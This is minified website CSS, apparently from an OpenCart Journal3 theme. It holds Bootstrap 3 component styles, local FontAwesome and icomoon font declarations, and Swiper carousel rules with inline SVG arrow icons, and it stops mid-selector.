.dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-tabs.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-tabs}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}@media (min-width:768px){}@media (min-width:768px){}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}}@media (max-device-width:480px) and (orientation:landscape){}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}@media (min-width:768px){}@media (min-width:768px){}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}@media (min-width:768px){}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}@media (min-width:768px){}@media (max-width:767px){}@media (min-width:768px){}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}@media (min-width:768px){}@media (min-width:768px){}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.btn .label{position:relative;top:-1px}.btn .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}@media (min-width:768px){}@media (min-width:992px){}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}@media (max-width:767px){}@media (max-width:767px){}@media (max-width:767px){}@media (max-width:767px){}@media (min-width:768px) and (max-width:991px){}@media (min-width:768px) and (max-width:991px){}@media (min-width:768px) and (max-width:991px){}@media (min-width:768px) and (max-width:991px){}@media (min-width:992px) and (max-width:1199px){}@media (min-width:992px) and (max-width:1199px){}@media (min-width:992px) and (max-width:1199px){}@media (min-width:992px) and (max-width:1199px){}@media (min-width:1200px){}@media (min-width:1200px){}@media (min-width:1200px){}@media (min-width:1200px){}@media (max-width:767px){}@media (min-width:768px) and (max-width:991px){}@media (min-width:992px) and (max-width:1199px){}@media (min-width:1200px){}@media print{}@media print{}@media print{}@media print{}@media print{}} @media all {@font-face{font-display:swap;font-family:'FontAwesome';src:url(catalog/view/javascript/font-awesome/fonts/fontawesome-webfont.eot?v=4.7.0);src:url(catalog/view/javascript/font-awesome/fonts/fontawesome-webfont.eot#iefix&v=4.7.0) format('embedded-opentype'),url(catalog/view/javascript/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(catalog/view/javascript/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(catalog/view/javascript/font-awesome/fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(catalog/view/javascript/font-awesome/fonts/fontawesome-webfont.svg#fontawesomeregular?v=4.7.0) format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-2x{font-size:2em}.fa-star-o:before{content:"\f006"}.fa-home:before{content:"\f015"}.fa-check-circle:before{content:"\f058"}.fa-plus:before{content:"\f067"}.fa-exclamation-circle:before{content:"\f06a"}.fa-shopping-cart:before{content:"\f07a"}.fa-angle-up:before{content:"\f106"}.fa-spinner:before{content:"\f110"}.fa-thumbs-up:before{content:"\f164"} } @media all {@font-face { font-family:'icomoon'; src: url(catalog/view/theme/journal3/icons/fonts/icomoon.ttf?gzj9ot) format('truetype'), url(catalog/view/theme/journal3/icons/fonts/icomoon.woff?gzj9ot) format('woff'), url(catalog/view/theme/journal3/icons/fonts/icomoon.svg#icomoon?gzj9ot) format('svg'); font-weight:normal; font-style:normal; font-display:block; } } @media all { .swiper-container{margin:0 auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;-o-transition-property:transform,height;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-wp8-horizontal,.swiper-container-wp8-horizontal>.swiper-wrapper{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-container-wp8-vertical,.swiper-container-wp8-vertical>.swiper-wrapper{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl 